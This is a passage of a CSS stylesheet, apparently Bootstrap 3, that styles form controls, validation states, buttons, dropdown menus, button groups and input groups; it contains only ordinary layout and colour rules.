    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
}
.form-control::-moz-placeholder {
    color: #999;
    opacity: 1;
}
.form-control:-ms-input-placeholder {
    color: #999;
}
.form-control::-webkit-input-placeholder {
    color: #999;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
    background-color: #eee;
    opacity: 1;
}
.form-control[disabled],
fieldset[disabled] .form-control {
    cursor: not-allowed;
}
textarea.form-control {
    height: auto;
}
input[type="search"] {
    -webkit-appearance: none;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
    input[type="date"].form-control,
    input[type="time"].form-control,
    input[type="datetime-local"].form-control,
    input[type="month"].form-control {
        line-height: 34px;
    }
    input[type="date"].input-sm,
    input[type="time"].input-sm,
    input[type="datetime-local"].input-sm,
    input[type="month"].input-sm,
    .input-group-sm input[type="date"],
    .input-group-sm input[type="time"],
    .input-group-sm input[type="datetime-local"],
    .input-group-sm input[type="month"] {
        line-height: 30px;
    }
    input[type="date"].input-lg,
    input[type="time"].input-lg,
    input[type="datetime-local"].input-lg,
    input[type="month"].input-lg,
    .input-group-lg input[type="date"],
    .input-group-lg input[type="time"],
    .input-group-lg input[type="datetime-local"],
    .input-group-lg input[type="month"] {
        line-height: 46px;
    }
}
.form-group {
    margin-bottom: 15px;
}
.radio,
.checkbox {
    position: relative;
    display: block;
    margin-top: 10px;
    margin-bottom: 10px;
}
.radio label,
.checkbox label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
    position: absolute;
    margin-top: 4px \9;
    margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
    margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
    position: relative;
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    vertical-align: middle;
    /*cursor: pointer;*/
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
    margin-top: 0;
    margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
    cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
    cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
    cursor: not-allowed;
}
.form-control-static {
    min-height: 34px;
    padding-top: 7px;
    padding-bottom: 7px;
    margin-bottom: 0;
}
.form-control-static.input-lg,
.form-control-static.input-sm {
    padding-right: 0;
    padding-left: 0;
}
.input-sm {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
select.input-sm {
    height: 30px;
    line-height: 30px;
}
textarea.input-sm,
select[multiple].input-sm {
    height: auto;
}
.form-group-sm .form-control {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.form-group-sm select.form-control {
    height: 30px;
    line-height: 30px;
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
    height: auto;
}
.form-group-sm .form-control-static {
    height: 30px;
    min-height: 32px;
    padding: 6px 10px;
    font-size: 12px;
    line-height: 1.5;
}
.input-lg {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
select.input-lg {
    height: 46px;
    line-height: 46px;
}
textarea.input-lg,
select[multiple].input-lg {
    height: auto;
}
.form-group-lg .form-control {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
.form-group-lg select.form-control {
    height: 46px;
    line-height: 46px;
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
    height: auto;
}
.form-group-lg .form-control-static {
    height: 46px;
    min-height: 38px;
    padding: 11px 16px;
    font-size: 18px;
    line-height: 1.3333333;
}
.has-feedback {
    position: relative;
}
.has-feedback .form-control {
    padding-right: 42.5px;
}
.form-control-feedback {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    display: block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    /*pointer-events: none;*/
}
.input-lg + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
    width: 46px;
    height: 46px;
    line-height: 46px;
}
.input-sm + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
    width: 30px;
    height: 30px;
    line-height: 30px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
    color: #3c763d;
}
.has-success .form-control {
    border-color: #3c763d;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-success .form-control:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #3c763d;
}
.has-success .form-control-feedback {
    color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
    color: #8a6d3b;
}
.has-warning .form-control {
    border-color: #8a6d3b;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-warning .form-control:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #8a6d3b;
}
.has-warning .form-control-feedback {
    color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
    color: #a94442;
}
.has-error .form-control {
    border-color: #a94442;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
    color: #a94442;
    background-color: #f2dede;
    border-color: #a94442;
}
.has-error .form-control-feedback {
    color: #a94442;
}
.has-feedback label ~ .form-control-feedback {
    top: 25px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
    top: 0;
}
.help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #737373;
}
@media (min-width: 768px) {
    .form-inline .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }
    .form-inline .form-control-static {
        display: inline-block;
    }
    .form-inline .input-group {
        display: inline-table;
        vertical-align: middle;
    }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control {
        width: auto;
    }
    .form-inline .input-group > .form-control {
        width: 100%;
    }
    .form-inline .control-label {
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .radio,
    .form-inline .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .radio label,
    .form-inline .checkbox label {
        padding-left: 0;
    }
    .form-inline .radio input[type="radio"],
    .form-inline .checkbox input[type="checkbox"] {
        position: relative;
        margin-left: 0;
    }
    .form-inline .has-feedback .form-control-feedback {
        top: 0;
    }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
    padding-top: 7px;
    margin-top: 0;
    margin-bottom: 0;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
    min-height: 27px;
}
.form-horizontal .form-group {
    margin-right: -15px;
    margin-left: -15px;
}
@media (min-width: 768px) {
    .form-horizontal .control-label {
        padding-top: 7px;
        margin-bottom: 0;
        text-align: right;
    }
}
.form-horizontal .has-feedback .form-control-feedback {
    right: 15px;
}
@media (min-width: 768px) {
    .form-horizontal .form-group-lg .control-label {
        padding-top: 14.333333px;
        font-size: 18px;
    }
}
@media (min-width: 768px) {
    .form-horizontal .form-group-sm .control-label {
        padding-top: 6px;
        font-size: 12px;
    }
}
.btn {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
.btn:hover,
.btn:focus,
.btn.focus {
    color: #333;
    text-decoration: none;
}
.btn:active,
.btn.active {
    background-image: none;
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
    cursor: not-allowed;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none;
    opacity: .65;
}
a.btn.disabled,
fieldset[disabled] a.btn {
    pointer-events: none;
}
.btn-default {
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}
.btn-default:focus,
.btn-default.focus {
    color: #333;
    background-color: #e6e6e6;
    border-color: #8c8c8c;
}
.btn-default:hover {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
    color: #333;
    background-color: #e6e6e6;
    border-color: #ccc;
}
.btn-default:active:hover,
.btn-default.active:hover,
.open > .dropdown-toggle.btn-default:hover,
.btn-default:active:focus,
.btn-default.active:focus,
.open > .dropdown-toggle.btn-default:focus,
.btn-default:active.focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default.focus {
    color: #333;
    background-color: #d4d4d4;
    border-color: #8c8c8c;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
    background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
    background-color: #fff;
    border-color: #ccc;
}
.btn-default .badge {
    color: #fff;
    background-color: #333;
}
.btn-primary {
    color: #fff;
    background-color: #337ab7;
    border-color: #2e6da4;
}
.btn-primary:focus,
.btn-primary.focus {
    color: #fff;
    background-color: #286090;
    border-color: #122b40;
}
.btn-primary:hover {
    color: #fff;
    background-color: #286090;
    border-color: #204d74;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
    color: #fff;
    background-color: #286090;
    border-color: #204d74;
}
.btn-primary:active:hover,
.btn-primary.active:hover,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary:active:focus,
.btn-primary.active:focus,
.open > .dropdown-toggle.btn-primary:focus,
.btn-primary:active.focus,
.btn-primary.active.focus,
.open > .dropdown-toggle.btn-primary.focus {
    color: #fff;
    background-color: #204d74;
    border-color: #122b40;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
    background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
    background-color: #337ab7;
    border-color: #2e6da4;
}
.btn-primary .badge {
    color: #337ab7;
    background-color: #fff;
}
.btn-success {
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c;
}
.btn-success:focus,
.btn-success.focus {
    color: #fff;
    background-color: #449d44;
    border-color: #255625;
}
.btn-success:hover {
    color: #fff;
    background-color: #449d44;
    border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
    color: #fff;
    background-color: #449d44;
    border-color: #398439;
}
.btn-success:active:hover,
.btn-success.active:hover,
.open > .dropdown-toggle.btn-success:hover,
.btn-success:active:focus,
.btn-success.active:focus,
.open > .dropdown-toggle.btn-success:focus,
.btn-success:active.focus,
.btn-success.active.focus,
.open > .dropdown-toggle.btn-success.focus {
    color: #fff;
    background-color: #398439;
    border-color: #255625;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
    background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
    background-color: #5cb85c;
    border-color: #4cae4c;
}
.btn-success .badge {
    color: #5cb85c;
    background-color: #fff;
}
.btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: #46b8da;
}
.btn-info:focus,
.btn-info.focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #1b6d85;
}
.btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc;
}
.btn-info:active:hover,
.btn-info.active:hover,
.open > .dropdown-toggle.btn-info:hover,
.btn-info:active:focus,
.btn-info.active:focus,
.open > .dropdown-toggle.btn-info:focus,
.btn-info:active.focus,
.btn-info.active.focus,
.open > .dropdown-toggle.btn-info.focus {
    color: #fff;
    background-color: #269abc;
    border-color: #1b6d85;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
    background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
    background-color: #5bc0de;
    border-color: #46b8da;
}
.btn-info .badge {
    color: #5bc0de;
    background-color: #fff;
}
.btn-warning {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #eea236;
}
.btn-warning:focus,
.btn-warning.focus {
    color: #fff;
    background-color: #ec971f;
    border-color: #985f0d;
}
.btn-warning:hover {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512;
}
.btn-warning:active:hover,
.btn-warning.active:hover,
.open > .dropdown-toggle.btn-warning:hover,
.btn-warning:active:focus,
.btn-warning.active:focus,
.open > .dropdown-toggle.btn-warning:focus,
.btn-warning:active.focus,
.btn-warning.active.focus,
.open > .dropdown-toggle.btn-warning.focus {
    color: #fff;
    background-color: #d58512;
    border-color: #985f0d;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
    background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
    background-color: #f0ad4e;
    border-color: #eea236;
}
.btn-warning .badge {
    color: #f0ad4e;
    background-color: #fff;
}
.btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d43f3a;
}
.btn-danger:focus,
.btn-danger.focus {
    color: #fff;
    background-color: #c9302c;
    border-color: #761c19;
}
.btn-danger:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925;
}
.btn-danger:active:hover,
.btn-danger.active:hover,
.open > .dropdown-toggle.btn-danger:hover,
.btn-danger:active:focus,
.btn-danger.active:focus,
.open > .dropdown-toggle.btn-danger:focus,
.btn-danger:active.focus,
.btn-danger.active.focus,
.open > .dropdown-toggle.btn-danger.focus {
    color: #fff;
    background-color: #ac2925;
    border-color: #761c19;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
    background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
    background-color: #d9534f;
    border-color: #d43f3a;
}
.btn-danger .badge {
    color: #d9534f;
    background-color: #fff;
}
.btn-link {
    font-weight: normal;
    color: #337ab7;
    border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
    border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
    color: #23527c;
    text-decoration: underline;
    background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
    color: #777;
    text-decoration: none;
}
.btn-lg,
.btn-group-lg > .btn {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
.btn-sm,
.btn-group-sm > .btn {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.btn-xs,
.btn-group-xs > .btn {
    padding: 1px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.btn-block {
    display: block;
    width: 100%;
}
.btn-block + .btn-block {
    margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
    width: 100%;
}
.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
}
.fade.in {
    opacity: 1;
}
.collapse {
    display: none;
}
.collapse.in {
    display: block;
}
tr.collapse.in {
    display: table-row;
}
tbody.collapse.in {
    display: table-row-group;
}
.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    -webkit-transition-duration: .35s;
    -o-transition-duration: .35s;
    transition-duration: .35s;
    -webkit-transition-property: height, visibility;
    -o-transition-property: height, visibility;
    transition-property: height, visibility;
}
.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid \9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.dropup,
.dropdown {
    position: relative;
}
.dropdown-toggle:focus {
    outline: 0;
}
.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
}
.dropdown-menu.pull-right {
    right: 0;
    left: auto;
}
.dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}
.dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857143;
    color: #333;
    white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
    color: #262626;
    text-decoration: none;
    background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
    color: #fff;
    text-decoration: none;
    background-color: #337ab7;
    outline: 0;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
    color: #777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
    background-image: none;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.open > .dropdown-menu {
    display: block;
}
.open > a {
    outline: 0;
}
.dropdown-menu-right {
    right: 0;
    left: auto;
}
.dropdown-menu-left {
    right: auto;
    left: 0;
}
.dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.42857143;
    color: #777;
    white-space: nowrap;
}
.dropdown-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 990;
}
.pull-right > .dropdown-menu {
    right: 0;
    left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
    content: "";
    border-top: 0;
    border-bottom: 4px dashed;
    border-bottom: 4px solid \9;
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 2px;
}
@media (min-width: 768px) {
    .navbar-right .dropdown-menu {
        right: 0;
        left: auto;
    }
    .navbar-right .dropdown-menu-left {
        right: auto;
        left: 0;
    }
}
.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
    position: relative;
    float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
    z-index: 2;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
    margin-left: -1px;
}
.btn-toolbar {
    margin-left: -5px;
}
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
    float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
    margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0;
}
.btn-group > .btn:first-child {
    margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group > .btn-group {
    float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
    outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
    padding-right: 8px;
    padding-left: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
    padding-right: 12px;
    padding-left: 12px;
}
.btn-group.open .dropdown-toggle {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.btn .caret {
    margin-left: 0;
}
.btn-lg .caret {
    border-width: 5px 5px 0;
    border-bottom-width: 0;
}
.dropup .btn-lg .caret {
    border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%;
}
.btn-group-vertical > .btn-group > .btn {
    float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
    margin-top: -1px;
    margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
    border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-bottom-left-radius: 4px;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.btn-group-justified {
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
    display: table-cell;
    float: none;
    width: 1%;
}
.btn-group-justified > .btn-group .btn {
    width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
    left: auto;
}
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none;
}
.input-group {
    position: relative;
    display: table;
    border-collapse: separate;
    width: 100%;
}
.input-group[class*="col-"] {
    float: none;
    padding-right: 0;
    padding-left: 0;
}
.input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
